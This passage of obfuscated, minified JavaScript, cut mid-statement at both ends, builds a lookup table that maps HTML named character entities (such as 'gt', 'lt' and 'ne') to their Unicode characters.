_0x2586e8(0x149d)]='⪆',_0x459e00[_0x2586e8(0x150f)]='Ğ',_0x459e00[_0x2586e8(0x157d)]='ğ',_0x459e00[_0x2586e8(0x174)]='Ģ',_0x459e00[_0x2586e8(0x172)]='Ĝ',_0x459e00[_0x2586e8(0x1063)]='ĝ',_0x459e00[_0x2586e8(0x8e5)]='Г',_0x459e00[_0x2586e8(0x826)]='г',_0x459e00[_0x2586e8(0x157c)]='Ġ',_0x459e00[_0x2586e8(0xb2e)]='ġ',_0x459e00['gE']='≧',_0x459e00['ge']='≥',_0x459e00[_0x2586e8(0x92b)]='⪌',_0x459e00[_0x2586e8(0x569)]='⋛',_0x459e00[_0x2586e8(0x142b)]='≥',_0x459e00[_0x2586e8(0x69e)]='≧',_0x459e00[_0x2586e8(0x227)]='⩾',_0x459e00[_0x2586e8(0x1013)]='⩾',_0x459e00[_0x2586e8(0xbaf)]='⪩',_0x459e00[_0x2586e8(0x8ee)]='⪀',_0x459e00[_0x2586e8(0xabf)]='⪂',_0x459e00[_0x2586e8(0x2da)]='⪄',_0x459e00[_0x2586e8(0x789)]='⋛︀',_0x459e00[_0x2586e8(0x164d)]='⪔',_0x459e00[_0x2586e8(0xc14)]='𝔊',_0x459e00[_0x2586e8(0x34d)]='𝔤',_0x459e00['Gg']='⋙',_0x459e00['gg']='≫',_0x459e00[_0x2586e8(0x92f)]='⋙',_0x459e00[_0x2586e8(0x175)]='ℷ',_0x459e00[_0x2586e8(0xccc)]='Ѓ',_0x459e00[_0x2586e8(0x153e)]='ѓ',_0x459e00['gl']='≷',_0x459e00[_0x2586e8(0x160d)]='⪥',_0x459e00[_0x2586e8(0x107b)]='⪒',_0x459e00[_0x2586e8(0xa6b)]='⪤',_0x459e00[_0x2586e8(0x9c3)]='⪊',_0x459e00[_0x2586e8(0x710)]='⪊',_0x459e00[_0x2586e8(0xd37)]='≩',_0x459e00[_0x2586e8(0x1493)]='⪈',_0x459e00[_0x2586e8(0x9a7)]='⪈',_0x459e00[_0x2586e8(0xaea)]='≩',_0x459e00[_0x2586e8(0x1292)]='⋧',_0x459e00[_0x2586e8(0xd10)]='𝔾',_0x459e00[_0x2586e8(0x3d9)]='𝕘',_0x459e00[_0x2586e8(0xe9e)]='`',_0x459e00[_0x2586e8(0x499)+'al']='≥',_0x459e00[_0x2586e8(0x499)+_0x2586e8(0x2f0)]='⋛',_0x459e00[_0x2586e8(0x119e)+_0x2586e8(0x957)]='≧',_0x459e00[_0x2586e8(0x75a)+_0x2586e8(0x1116)]='⪢',_0x459e00[_0x2586e8(0x48e)+'s']='≷',_0x459e00[_0x2586e8(0xd8)+_0x2586e8(0xc3e)]='⩾',_0x459e00[_0x2586e8(0x76b)+'de']='≳',_0x459e00[_0x2586e8(0x1157)]='𝒢',_0x459e00[_0x2586e8(0xe43)]='ℊ',_0x459e00[_0x2586e8(0xe78)]='≳',_0x459e00[_0x2586e8(0x11c3)]='⪎',_0x459e00[_0x2586e8(0x14c7)]='⪐',_0x459e00['Gt']='≫',_0x459e00['GT']='>',_0x459e00['gt']='>',_0x459e00[_0x2586e8(0x6f8)]='⪧',_0x459e00[_0x2586e8(0x2cc)]='⩺',_0x459e00[_0x2586e8(0x12c7)]='⋗',_0x459e00[_0x2586e8(0x409)]='⦕',_0x459e00[_0x2586e8(0x16b)]='⩼',_0x459e00[_0x2586e8(0xb82)]='⪆',_0x459e00[_0x2586e8(0xd8f)]='⥸',_0x459e00[_0x2586e8(0x14d4)]='⋗',_0x459e00[_0x2586e8(0x11ef)]='⋛',_0x459e00[_0x2586e8(0xf0b)]='⪌',_0x459e00[_0x2586e8(0xf04)]='≷',_0x459e00[_0x2586e8(0x18a)]='≳',_0x459e00[_0x2586e8(0x410)]='≩︀',_0x459e00[_0x2586e8(0x1567)]='≩︀',_0x459e00[_0x2586e8(0x52e)]='ˇ',_0x459e00[_0x2586e8(0x555)]='\u200a',_0x459e00[_0x2586e8(0x98c)]='½',_0x459e00[_0x2586e8(0xbf7)]='ℋ',_0x459e00[_0x2586e8(0x1a1)]='Ъ',_0x459e00[_0x2586e8(0x100c)]='ъ',_0x459e00[_0x2586e8(0x7e0)]='⇔',_0x459e00[_0x2586e8(0x6f4)]='↔',_0x459e00[_0x2586e8(0x226)]='⥈',_0x459e00[_0x2586e8(0x11db)]='↭',_0x459e00[_0x2586e8(0x74a)]='^',_0x459e00[_0x2586e8(0x1384)]='ℏ',_0x459e00[_0x2586e8(0xa95)]='Ĥ',_0x459e00[_0x2586e8(0x14ba)]='ĥ',_0x459e00[_0x2586e8(0x63c)]='♥',_0x459e00[_0x2586e8(0x308)]='♥',_0x459e00[_0x2586e8(0x7f0)]='…',_0x459e00[_0x2586e8(0x3b7)]='⊹',_0x459e00[_0x2586e8(0xd24)]='ℌ',_0x459e00[_0x2586e8(0xcc3)]='𝔥',_0x459e00[_0x2586e8(0x11ff)+'ce']='ℋ',_0x459e00[_0x2586e8(0xdd1)]='⤥',_0x459e00[_0x2586e8(0x44a)]='⤦',_0x459e00[_0x2586e8(0xb2f)]='⇿',_0x459e00[_0x2586e8(0x6da)]='∻',_0x459e00[_0x2586e8(0xd71)+_0x2586e8(0x2ce)]='↩',_0x459e00[_0x2586e8(0x22a)+_0x2586e8(0xe26)]='↪',_0x459e00[_0x2586e8(0x159)]='ℍ',_0x459e00[_0x2586e8(0x616)]='𝕙',_0x459e00[_0x2586e8(0xc4f)]='―',_0x459e00[_0x2586e8(0x848)+_0x2586e8(0x1005)]='─',_0x459e00[_0x2586e8(0x8c4)]='ℋ',_0x459e00[_0x2586e8(0x146b)]='𝒽',_0x459e00[_0x2586e8(0xb56)]='ℏ',_0x459e00[_0x2586e8(0x1265)]='Ħ',_0x459e00[_0x2586e8(0x12fd)]='ħ',_0x459e00[_0x2586e8(0xcbf)+'mp']='≎',_0x459e00[_0x2586e8(0x12b4)]='≏',_0x459e00[_0x2586e8(0x14db)]='⁃',_0x459e00[_0x2586e8(0x13f2)]='‐',_0x459e00[_0x2586e8(0x3fa)]='Í',_0x459e00[_0x2586e8(0x4ae)]='í',_0x459e00['ic']='⁣',_0x459e00[_0x2586e8(0x6ed)]='Î',_0x459e00[_0x2586e8(0x572)]='î',_0x459e00[_0x2586e8(0x3a0)]='И',_0x459e00[_0x2586e8(0x922)]='и',_0x459e00[_0x2586e8(0x3c2)]='İ',_0x459e00[_0x2586e8(0xa64)]='Е',_0x459e00[_0x2586e8(0x42a)]='е',_0x459e00[_0x2586e8(0xc62)]='¡',_0x459e00[_0x2586e8(0xb5d)]='⇔',_0x459e00[_0x2586e8(0x842)]='ℑ',_0x459e00[_0x2586e8(0x42c)]='𝔦',_0x459e00[_0x2586e8(0x14c6)]='Ì',_0x459e00[_0x2586e8(0x525)]='ì',_0x459e00['ii']='ⅈ',_0x459e00[_0x2586e8(0x10ef)]='⨌',_0x459e00[_0x2586e8(0x22b)]='∭',_0x459e00[_0x2586e8(0x161e)]='⧜',_0x459e00[_0x2586e8(0xa41)]='℩',_0x459e00[_0x2586e8(0x1238)]='Ĳ',_0x459e00[_0x2586e8(0xca4)]='ĳ',_0x459e00['Im']='ℑ',_0x459e00[_0x2586e8(0xf9a)]='Ī',_0x459e00[_0x2586e8(0xd57)]='ī',_0x459e00[_0x2586e8(0x1150)]='ℑ',_0x459e00[_0x2586e8(0xe12)]='ⅈ',_0x459e00[_0x2586e8(0xe85)]='ℐ',_0x459e00[_0x2586e8(0x38e)]='ℑ',_0x459e00[_0x2586e8(0x659)]='ı',_0x459e00[_0x2586e8(0x11d3)]='⊷',_0x459e00[_0x2586e8(0xa94)]='Ƶ',_0x459e00[_0x2586e8(0x1540)]='⇒',_0x459e00['in']='∈',_0x459e00[_0x2586e8(0xaa1)]='℅',_0x459e00[_0x2586e8(0xe42)]='∞',_0x459e00[_0x2586e8(0x22d)]='⧝',_0x459e00[_0x2586e8(0x5d0)]='ı',_0x459e00[_0x2586e8(0xe3b)]='∬',_0x459e00[_0x2586e8(0xa60)]='∫',_0x459e00[_0x2586e8(0x4fa)]='⊺',_0x459e00[_0x2586e8(0x1186)]='ℤ',_0x459e00[_0x2586e8(0x947)]='∫',_0x459e00[_0x2586e8(0x158)]='⊺',_0x459e00[_0x2586e8(0x1c4)+'on']='⋂',_0x459e00[_0x2586e8(0x11c4)]='⨗',_0x459e00[_0x2586e8(0x1488)]='⨼',_0x459e00[_0x2586e8(0x106d)+_0x2586e8(0x828)]='⁣',_0x459e00[_0x2586e8(0xc09)+_0x2586e8(0x6a3)]='⁢',_0x459e00[_0x2586e8(0x72d)]='Ё',_0x459e00[_0x2586e8(0xad4)]='ё',_0x459e00[_0x2586e8(0xbf5)]='Į',_0x459e00[_0x2586e8(0xdad)]='į',_0x459e00[_0x2586e8(0x9bb)]='𝕀',_0x459e00[_0x2586e8(0x609)]='𝕚',_0x459e00[_0x2586e8(0x6ba)]='Ι',_0x459e00[_0x2586e8(0xf89)]='ι',_0x459e00[_0x2586e8(0x12a0)]='⨼',_0x459e00[_0x2586e8(0x6d7)]='¿',_0x459e00[_0x2586e8(0xec5)]='ℐ',_0x459e00[_0x2586e8(0x1bf)]='𝒾',_0x459e00[_0x2586e8(0xab9)]='∈',_0x459e00[_0x2586e8(0x11c9)]='⋵',_0x459e00[_0x2586e8(0xcec)]='⋹',_0x459e00[_0x2586e8(0x238)]='⋴',_0x459e00[_0x2586e8(0x6c7)]='⋳',_0x459e00[_0x2586e8(0x252)]='∈',_0x459e00['it']='⁢',_0x459e00[_0x2586e8(0xba0)]='Ĩ',_0x459e00[_0x2586e8(0x91f)]='ĩ',_0x459e00[_0x2586e8(0x133b)]='І',_0x459e00[_0x2586e8(0x1211)]='і',_0x459e00[_0x2586e8(0x1446)]='Ï',_0x459e00[_0x2586e8(0xaed)]='ï',_0x459e00[_0x2586e8(0x830)]='Ĵ',_0x459e00[_0x2586e8(0x12b)]='ĵ',_0x459e00[_0x2586e8(0x2dd)]='Й',_0x459e00[_0x2586e8(0x686)]='й',_0x459e00[_0x2586e8(0x15e1)]='𝔍',_0x459e00[_0x2586e8(0x1092)]='𝔧',_0x459e00[_0x2586e8(0x15bb)]='ȷ',_0x459e00[_0x2586e8(0x9eb)]='𝕁',_0x459e00[_0x2586e8(0x43e)]='𝕛',_0x459e00[_0x2586e8(0xa46)]='𝒥',_0x459e00[_0x2586e8(0x1528)]='𝒿',_0x459e00[_0x2586e8(0x10d0)]='Ј',_0x459e00[_0x2586e8(0x247)]='ј',_0x459e00[_0x2586e8(0x1358)]='Є',_0x459e00[_0x2586e8(0xfc6)]='є',_0x459e00[_0x2586e8(0xdba)]='Κ',_0x459e00[_0x2586e8(0xe27)]='κ',_0x459e00[_0x2586e8(0x5f1)]='ϰ',_0x459e00[_0x2586e8(0xe9b)]='Ķ',_0x459e00[_0x2586e8(0x722)]='ķ',_0x459e00[_0x2586e8(0x900)]='К',_0x459e00[_0x2586e8(0x100f)]='к',_0x459e00[_0x2586e8(0x7ca)]='𝔎',_0x459e00[_0x2586e8(0x688)]='𝔨',_0x459e00[_0x2586e8(0x910)]='ĸ',_0x459e00[_0x2586e8(0xf3e)]='Х',_0x459e00[_0x2586e8(0xb7)]='х',_0x459e00[_0x2586e8(0x144e)]='Ќ',_0x459e00[_0x2586e8(0x2c0)]='ќ',_0x459e00[_0x2586e8(0x10fb)]='𝕂',_0x459e00[_0x2586e8(0x10be)]='𝕜',_0x459e00[_0x2586e8(0x107c)]='𝒦',_0x459e00[_0x2586e8(0x434)]='𝓀',_0x459e00[_0x2586e8(0x1172)]='⇚',_0x459e00[_0x2586e8(0xda7)]='Ĺ',_0x459e00[_0x2586e8(0x5c3)]='ĺ',_0x459e00[_0x2586e8(0x35f)]='⦴',_0x459e00[_0x2586e8(0x6c3)]='ℒ',_0x459e00[_0x2586e8(0xdf7)]='Λ',_0x459e00[_0x2586e8(0x1a6)]='λ',_0x459e00[_0x2586e8(0xd9e)]='⟪',_0x459e00[_0x2586e8(0x1372)]='⟨',_0x459e00[_0x2586e8(0x1118)]='⦑',_0x459e00[_0x2586e8(0x1364)]='⟨',_0x459e00[_0x2586e8(0x88b)]='⪅',_0x459e00[_0x2586e8(0x994)]='ℒ',_0x459e00[_0x2586e8(0x285)]='«',_0x459e00[_0x2586e8(0x12cf)]='↞',_0x459e00[_0x2586e8(0x5fc)]='⇐',_0x459e00[_0x2586e8(0xdc9)]='←',_0x459e00[_0x2586e8(0x13bb)]='⇤',_0x459e00[_0x2586e8(0xca8)]='⤟',_0x459e00[_0x2586e8(0x1202)]='⤝',_0x459e00[_0x2586e8(0x81f)]='↩',_0x459e00[_0x2586e8(0xdc7)]='↫',_0x459e00[_0x2586e8(0xa59)]='⤹',_0x459e00[_0x2586e8(0xe9f)]='⥳',_0x459e00[_0x2586e8(0xfdd)]='↢',_0x459e00[_0x2586e8(0xbf9)]='⪫',_0x459e00[_0x2586e8(0xb0)]='⤛',_0x459e00[_0x2586e8(0x81b)]='⤙',_0x459e00[_0x2586e8(0x12b0)]='⪭',_0x459e00[_0x2586e8(0x13c5)]='⪭︀',_0x459e00[_0x2586e8(0x1d9)]='⤎',_0x459e00[_0x2586e8(0xe48)]='⤌',_0x459e00[_0x2586e8(0x3ce)]='❲',_0x459e00[_0x2586e8(0x2f5)]='{',_0x459e00[_0x2586e8(0x36a)]='[',_0x459e00[_0x2586e8(0xe6c)]='⦋',_0x459e00[_0x2586e8(0x1114)]='⦏',_0x459e00[_0x2586e8(0x9b4)]='⦍',_0x459e00[_0x2586e8(0x1536)]='Ľ',_0x459e00[_0x2586e8(0x6f9)]='ľ',_0x459e00[_0x2586e8(0x11ee)]='Ļ',_0x459e00[_0x2586e8(0x28d)]='ļ',_0x459e00[_0x2586e8(0xd03)]='⌈',_0x459e00[_0x2586e8(0x5e9)]='{',_0x459e00[_0x2586e8(0x1230)]='Л',_0x459e00[_0x2586e8(0x1461)]='л',_0x459e00[_0x2586e8(0x5b4)]='⤶',_0x459e00[_0x2586e8(0x15a7)]='“',_0x459e00[_0x2586e8(0x5b2)]='„',_0x459e00[_0x2586e8(0xde9)]='⥧',_0x459e00[_0x2586e8(0x153a)]='⥋',_0x459e00[_0x2586e8(0x1258)]='↲',_0x459e00['lE']='≦',_0x459e00['le']='≤',_0x459e00[_0x2586e8(0x6dc)+_0x2586e8(0x9e8)]='⟨',_0x459e00[_0x2586e8(0x13b5)]='←',_0x459e00[_0x2586e8(0x114b)]='⇐',_0x459e00[_0x2586e8(0xd85)]='←',_0x459e00[_0x2586e8(0x313)+'ar']='⇤',_0x459e00[_0x2586e8(0xbd8)+_0x2586e8(0x9d1)]='⇆',_0x459e00[_0x2586e8(0xecd)+_0x2586e8(0x9e7)]='↢',_0x459e00[_0x2586e8(0x479)+'g']='⌈',_0x459e00[_0x2586e8(0x4be)+_0x2586e8(0xdac)]='⟦',_0x459e00[_0x2586e8(0x316)+_0x2586e8(0xc18)]='⥡',_0x459e00[_0x2586e8(0xa56)+_0x2586e8(0xa1b)]='⇃',_0x459e00[_0x2586e8(0xa56)+_0x2586e8(0x119f)]='⥙',_0x459e00[_0x2586e8(0xc80)]='⌊',_0x459e00[_0x2586e8(0xf1)+_0x2586e8(0xacc)]='↽',_0x459e00[_0x2586e8(0xf1)+_0x2586e8(0x129d)]='↼',_0x459e00[_0x2586e8(0x1242)+_0x2586e8(0x743)]='⇇',_0x459e00[_0x2586e8(0xdef)+_0x2586e8(0xe26)]='↔',_0x459e00[_0x2586e8(0x457)+_0x2586e8(0xe26)]='⇔',_0x459e00[_0x2586e8(0x1279)+_0x2586e8(0xe26)]='↔',_0x459e00[_0x2586e8(0x1279)+_0x2586e8(0xd32)]='⇆',_0x459e00[_0x2586e8(0xfc)+_0x2586e8(0xa44)]='⇋',_0x459e00[_0x2586e8(0x359)+_0x2586e8(0x1b3)]='↭',_0x459e00[_0x2586e8(0x15ba)+_0x2586e8(0x116)]='⥎',_0x459e00[_0x2586e8(0x5e3)]='⊣',_0x459e00[_0x2586e8(0x1657)+'ow']='↤',_0x459e00[_0x2586e8(0xbb2)+_0x2586e8(0x436)]='⥚',_0x459e00[_0x2586e8(0xd7)+_0x2586e8(0x6a3)]='⋋',_0x459e00[_0x2586e8(0xa78)+'le']='⊲',_0x459e00[_0x2586e8(0xa78)+_0x2586e8(0x1560)]='⧏',_0x459e00[_0x2586e8(0xa78)+_0x2586e8(0x1527)]='⊴',_0x459e00[_0x2586e8(0x1612)+_0x2586e8(0xd81)]='⥑',_0x459e00[_0x2586e8(0x13e7)+_0x2586e8(0x116)]='⥠',_0x459e00[_0x2586e8(0xb8d)+'or']='↿',_0x459e00[_0x2586e8(0xb8d)+_0x2586e8(0x1168)]='⥘',_0x459e00[_0x2586e8(0x12a7)]='↼',_0x459e00[_0x2586e8(0x12a7)+_0x2586e8(0x1568)]='⥒',_0x459e00[_0x2586e8(0x467)]='⪋',_0x459e00[_0x2586e8(0xe1)]='⋚',_0x459e00[_0x2586e8(0xc05)]='≤',_0x459e00[_0x2586e8(0x241)]='≦',_0x459e00[_0x2586e8(0x44b)]='⩽',_0x459e00[_0x2586e8(0x1271)]='⩽',_0x459e00[_0x2586e8(0x595)]='⪨',_0x459e00[_0x2586e8(0x17a)]='⩿',_0x459e00[_0x2586e8(0x103d)]='⪁',_0x459e00[_0x2586e8(0xba7)]='⪃',_0x459e00[_0x2586e8(0xd72)]='⋚︀',_0x459e00[_0x2586e8(0xc61)]='⪓',_0x459e00[_0x2586e8(0x5cc)]='⪅',_0x459e00[_0x2586e8(0xf55)]='⋖',_0x459e00[_0x2586e8(0xd16)]='⋚',_0x459e00[_0x2586e8(0x6ac)]='⪋',_0x459e00[_0x2586e8(0x1323)+_0x2586e8(0x135)]='⋚',_0x459e00[_0x2586e8(0x8ac)+_0x2586e8(0x15c5)]='≦',_0x459e00[_0x2586e8(0xdf1)+'r']='≶',_0x459e00[_0x2586e8(0xd31)]='≶',_0x459e00[_0x2586e8(0xf9f)]='⪡',_0x459e00[_0x2586e8(0x109)]='≲',_0x459e00[_0x2586e8(0xe58)+_0x2586e8(0xa1a)]='⩽',_0x459e00[_0x2586e8(0xfc9)]='≲',_0x459e00[_0x2586e8(0xa5c)]='⥼',_0x459e00[_0x2586e8(0x80e)]='⌊',_0x459e00[_0x2586e8(0xb5c)]='𝔏',_0x459e00[_0x2586e8(0x124d)]='𝔩',_0x459e00['lg']='≶',_0x459e00[_0x2586e8(0xfa4)]='⪑',_0x459e00[_0x2586e8(0x46f)]='⥢',_0x459e00[_0x2586e8(0xbeb)]='↽',_0x459e00[_0x2586e8(0xa1e)]='↼',_0x459e00[_0x2586e8(0xba6)]='⥪',_0x459e00[_0x2586e8(0x9b6)]='▄',_0x459e00[_0x2586e8(0x529)]='Љ',_0x459e00[_0x2586e8(0x10bc)]='љ',_0x459e00['Ll']='⋘',_0x459e00['ll']='≪',_0x459e00[_0x2586e8(0xa1f)]='⇇',_0x459e00[_0x2586e8(0x4b8)]='⌞',_0x459e00[_0x2586e8(0x602)]='⇚',_0x459e00[_0x2586e8(0x1512)]='⥫',_0x459e00[_0x2586e8(0x3d1)]='◺',_0x459e00[_0x2586e8(0x330)]='Ŀ',_0x459e00[_0x2586e8(0x138a)]='ŀ',_0x459e00[_0x2586e8(0x919)]='⎰',_0x459e00[_0x2586e8(0xce6)]='⎰',_0x459e00[_0x2586e8(0x11ad)]='⪉',_0x459e00[_0x2586e8(0x3f9)]='⪉',_0x459e00[_0x2586e8(0xa6)]='≨',_0x459e00[_0x2586e8(0x1a4)]='⪇',_0x459e00[_0x2586e8(0x45d)]='⪇',_0x459e00[_0x2586e8(0xa8f)]='≨',_0x459e00[_0x2586e8(0xdd2)]='⋦',_0x459e00[_0x2586e8(0x115e)]='⟬',_0x459e00[_0x2586e8(0xf26)]='⇽',_0x459e00[_0x2586e8(0x35c)]='⟦',_0x459e00[_0x2586e8(0x5f3)+_0x2586e8(0x2ce)]='⟵',_0x459e00[_0x2586e8(0x90c)+_0x2586e8(0x2ce)]='⟸',_0x459e00[_0x2586e8(0x921)+_0x2586e8(0x2ce)]='⟵',_0x459e00[_0x2586e8(0x1591)+_0x2586e8(0xfc3)]='⟷',_0x459e00[_0x2586e8(0x33f)+_0x2586e8(0xc36)]='⟺',_0x459e00[_0x2586e8(0x290)+_0x2586e8(0xc36)]='⟷',_0x459e00[_0x2586e8(0x1559)]='⟼',_0x459e00[_0x2586e8(0x1468)+_0x2586e8(0xe26)]='⟶',_0x459e00[_0x2586e8(0x1416)+_0x2586e8(0xe26)]='⟹',_0x459e00[_0x2586e8(0xc87)+_0x2586e8(0xe26)]='⟶',_0x459e00[_0x2586e8(0xb2)+_0x2586e8(0x1137)]='↫',_0x459e00[_0x2586e8(0x1023)+_0x2586e8(0x3e8)]='↬',_0x459e00[_0x2586e8(0xed5)]='⦅',_0x459e00[_0x2586e8(0x11cc)]='𝕃',_0x459e00[_0x2586e8(0x13f)]='𝕝',_0x459e00[_0x2586e8(0xf17)]='⨭',_0x459e00[_0x2586e8(0x1041)]='⨴',_0x459e00[_0x2586e8(0x39f)]='∗',_0x459e00[_0x2586e8(0x12ed)]='_',_0x459e00[_0x2586e8(0x134a)+_0x2586e8(0xe26)]='↙',_0x459e00[_0x2586e8(0x1454)+_0x2586e8(0xa98)]='↘',_0x459e00[_0x2586e8(0x58d)]='◊',_0x459e00[_0x2586e8(0xcde)]='◊',_0x459e00[_0x2586e8(0x2db)]='⧫',_0x459e00[_0x2586e8(0x271)]='(',_0x459e00[_0x2586e8(0xa11)]='⦓',_0x459e00[_0x2586e8(0x2c6)]='⇆',_0x459e00[_0x2586e8(0x7ab)]='⌟',_0x459e00[_0x2586e8(0x13fd)]='⇋',_0x459e00[_0x2586e8(0xd44)]='⥭',_0x459e00[_0x2586e8(0x4f2)]='‎',_0x459e00[_0x2586e8(0x4f4)]='⊿',_0x459e00[_0x2586e8(0xa4a)]='‹',_0x459e00[_0x2586e8(0x154c)]='ℒ',_0x459e00[_0x2586e8(0x123d)]='𝓁',_0x459e00[_0x2586e8(0x3fd)]='↰',_0x459e00[_0x2586e8(0xa08)]='↰',_0x459e00[_0x2586e8(0x13e3)]='≲',_0x459e00[_0x2586e8(0x235)]='⪍',_0x459e00[_0x2586e8(0x645)]='⪏',_0x459e00[_0x2586e8(0x134e)]='[',_0x459e00[_0x2586e8(0xd01)]='‘',_0x459e00[_0x2586e8(0x5ba)]='‚',_0x459e00[_0x2586e8(0x102b)]='Ł',_0x459e00[_0x2586e8(0xbfb)]='ł',_0x459e00['Lt']='≪',_0x459e00['LT']='<',_0x459e00['lt']='<',_0x459e00[_0x2586e8(0x12fa)]='⪦',_0x459e00[_0x2586e8(0x4b1)]='⩹',_0x459e00[_0x2586e8(0xf91)]='⋖',_0x459e00[_0x2586e8(0xfb7)]='⋋',_0x459e00[_0x2586e8(0xf1e)]='⋉',_0x459e00[_0x2586e8(0xb31)]='⥶',_0x459e00[_0x2586e8(0xac4)]='⩻',_0x459e00[_0x2586e8(0x601)]='◃',_0x459e00[_0x2586e8(0x913)]='⊴',_0x459e00[_0x2586e8(0xae6)]='◂',_0x459e00[_0x2586e8(0x11d5)]='⦖',_0x459e00[_0x2586e8(0x6de)]='⥊',_0x459e00[_0x2586e8(0x1472)]='⥦',_0x459e00[_0x2586e8(0xf6a)]='≨︀',_0x459e00[_0x2586e8(0x5ea)]='≨︀',_0x459e00[_0x2586e8(0x196)]='¯',_0x459e00[_0x2586e8(0x14e)]='♂',_0x459e00[_0x2586e8(0x989)]='✠',_0x459e00[_0x2586e8(0xd8e)]='✠',_0x459e00[_0x2586e8(0x11e0)]='⤅',_0x459e00[_0x2586e8(0xdbf)]='↦',_0x459e00[_0x2586e8(0x388)]='↦',_0x459e00[_0x2586e8(0x3ec)]='↧',_0x459e00[_0x2586e8(0xe08)]='↤',_0x459e00[_0x2586e8(0x1128)]='↥',_0x459e00[_0x2586e8(0x715)]='▮',_0x459e00[_0x2586e8(0x7d5)]='⨩',_0x459e00[_0x2586e8(0xffd)]='М',_0x459e00[_0x2586e8(0x9d8)]='м',_0x459e00[_0x2586e8(0x680)]='—',_0x459e00[_0x2586e8(0x263)]='∺',_0x459e00[_0x2586e8(0xcad)+_0x2586e8(0xe8b)]='∡',_0x459e00[_0x2586e8(0x435)+'e']='\u205f',_0x459e00[_0x2586e8(0x154b)]='ℳ',_0x459e00[_0x2586e8(0x103a)]='𝔐',_0x459e00[_0x2586e8(0x148)]='𝔪',_0x459e00[_0x2586e8(0xb10)]='℧',_0x459e00[_0x2586e8(0xc25)]='µ',_0x459e00[_0x2586e8(0x209)]='∣',_0x459e00[_0x2586e8(0xf82)]='*',_0x459e00[_0x2586e8(0x1434)]='⫰',_0x459e00[_0x2586e8(0xc2d)]='·',_0x459e00[_0x2586e8(0xb09)]='−',_0x459e00[_0x2586e8(0xa79)]='⊟',_0x459e00[_0x2586e8(0x606)]='∸',_0x459e00[_0x2586e8(0x738)]='⨪',_0x459e00[_0x2586e8(0x4c3)]='∓',_0x459e00[_0x2586e8(0x15eb)]='⫛',_0x459e00[_0x2586e8(0x15e2)]='…',_0x459e00[_0x2586e8(0x54e)]='∓',_0x459e00[_0x2586e8(0x1133)]='⊧',_0x459e00[_0x2586e8(0x264)]='𝕄',_0x459e00[_0x2586e8(0x962)]='𝕞',_0x459e00['mp']='∓',_0x459e00[_0x2586e8(0xa57)]='ℳ',_0x459e00[_0x2586e8(0x438)]='𝓂',_0x459e00[_0x2586e8(0x136f)]='∾',_0x459e00['Mu']='Μ',_0x459e00['mu']='μ',_0x459e00[_0x2586e8(0xa30)]='⊸',_0x459e00[_0x2586e8(0x34e)]='⊸',_0x459e00[_0x2586e8(0xa4c)]='∇',_0x459e00[_0x2586e8(0x9d6)]='Ń',_0x459e00[_0x2586e8(0x737)]='ń',_0x459e00[_0x2586e8(0x2bd)]='∠⃒',_0x459e00[_0x2586e8(0xeb8)]='≉',_0x459e00[_0x2586e8(0x12c4)]='⩰̸',_0x459e00[_0x2586e8(0x133c)]='≋̸',_0x459e00[_0x2586e8(0x1545)]='ŉ',_0x459e00[_0x2586e8(0x11c6)]='≉',_0x459e00[_0x2586e8(0x1024)]='♮',_0x459e00[_0x2586e8(0x39d)]='♮',_0x459e00[_0x2586e8(0x1309)]='ℕ',_0x459e00[_0x2586e8(0x682)]='\u00a0',_0x459e00[_0x2586e8(0x357)]='≎̸',_0x459e00[_0x2586e8(0x3ab)]='≏̸',_0x459e00[_0x2586e8(0x10c0)]='⩃',_0x459e00[_0x2586e8(0x21a)]='Ň',_0x459e00[_0x2586e8(0xd30)]='ň',_0x459e00[_0x2586e8(0xdc6)]='Ņ',_0x459e00[_0x2586e8(0x3c0)]='ņ',_0x459e00[_0x2586e8(0x122f)]='≇',_0x459e00[_0x2586e8(0x1e5)]='⩭̸',_0x459e00[_0x2586e8(0xb48)]='⩂',_0x459e00[_0x2586e8(0x928)]='Н',_0x459e00[_0x2586e8(0x113a)]='н',_0x459e00[_0x2586e8(0xaad)]='–',_0x459e00['ne']='≠',_0x459e00[_0x2586e8(0x5e7)]='⤤',_0x459e00[_0x2586e8(0x12e4)]='⇗',_0x459e00[_0x2586e8(0x346)]='↗',_0x459e00[_0x2586e8(0x8f)]='↗',_0x459e00[_0x2586e8(0x151a)]='≐̸',_0x459e00[_0x2586e8(0x1389)+_0x2586e8(0x462)]='​',_0x459e00[_0x2586e8(0x3ee)+_0x2586e8(0x29a)]='​',_0x459e00[_0x2586e8(0x3ee)+_0x2586e8(0x1396)]='​',_0x459e00[_0x2586e8(0xe30)+_0x2586e8(0x194)+'e']='​',_0x459e00[_0x2586e8(0xc38)]='≢',_0x459e00[_0x2586e8(0x36f)]='⤨',_0x459e00[_0x2586e8(0x59f)]='≂̸',_0x459e00[_0x2586e8(0xdb0)+_0x2586e8(0x11af)]='≫',_0x459e00[_0x2586e8(0x3f8)+_0x2586e8(0xfe9)]='≪',_0x459e00[_0x2586e8(0xad8)]='\x0a',_0x459e00[_0x2586e8(0x14fe)]='∄',_0x459e00[_0x2586e8(0x15aa)]='∄',_0x459e00[_0x2586e8(0x71c)]='𝔑',_0x459e00[_0x2586e8(0x1626)]='𝔫',_0x459e00[_0x2586e8(0x2e8)]='≧̸',_0x459e00[_0x2586e8(0x13ba)]='≱',_0x459e00[_0x2586e8(0x339)]='≱',_0x459e00[_0x2586e8(0xdcd)]='≧̸',_0x459e00[_0x2586e8(0x1319)]='⩾̸',_0x459e00[_0x2586e8(0x729)]='⩾̸',_0x459e00[_0x2586e8(0x259)]='⋙̸',_0x459e00[_0x2586e8(0xc55)]='≵',_0x459e00[_0x2586e8(0x12a6)]='≫⃒',_0x459e00[_0x2586e8(0x9e)]='≯',_0x459e00[_0x2586e8(0x727)]='≯',_0x459e00[_0x2586e8(0xdc4)]='≫̸',_0x459e00[_0x2586e8(0x852)]='⇎',_0x459e00[_0x2586e8(0x5d7)]='↮',_0x459e00[_0x2586e8(0x687)]='⫲',_0x459e00['ni']='∋',_0x459e00[_0x2586e8(0x152e)]='⋼',_0x459e00[_0x2586e8(0x160f)]='⋺',_0x459e00[_0x2586e8(0xf90)]='∋',_0x459e00[_0x2586e8(0x1205)]='Њ',_0x459e00[_0x2586e8(0xd2f)]='њ',_0x459e00[_0x2586e8(0x1300)]='⇍',_0x459e00[_0x2586e8(0x1069)]='↚',_0x459e00[_0x2586e8(0x3af)]='‥',_0x459e00[_0x2586e8(0x1015)]='≦̸',_0x459e00[_0x2586e8(0x1338)]='≰',_0x459e00[_0x2586e8(0x1552)]='⇍',_0x459e00[_0x2586e8(0x902)]='↚',_0x459e00[_0x2586e8(0x1331)+_0x2586e8(0x1477)]='⇎',_0x459e00[_0x258